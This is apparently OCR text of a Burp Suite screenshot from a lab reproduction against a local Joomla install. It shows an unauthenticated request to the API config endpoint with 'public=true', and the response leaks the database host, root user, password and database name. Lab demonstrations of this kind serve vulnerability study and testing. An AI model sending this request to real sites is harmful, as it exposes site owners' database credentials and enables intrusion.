 Request
Pretty Raw Hex U2C Chinese \n
1 GET /api/index.php/v1/config/application?public=true HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render U2C Chinese \n
"id":224
}
},
{
"type":"application",
"id":"224",
"attributes":{
"dbtype":"mysqli",
"id":224
}
},
{
"type":"application",
"id":"224",
"attributes":{
"host":"mysql",
"id":224
}
},
{
"type":"application",
"id":"224",
"attributes":{
"user":"root",
"id":224
}
},
{
"type":"application",
"id":"224",
"attributes":{
"password":"vulhub",
"id":224
}
},
{
"type":"application",
"id":"224",
"attributes":{
"db":"joomla",
"id":224
}
},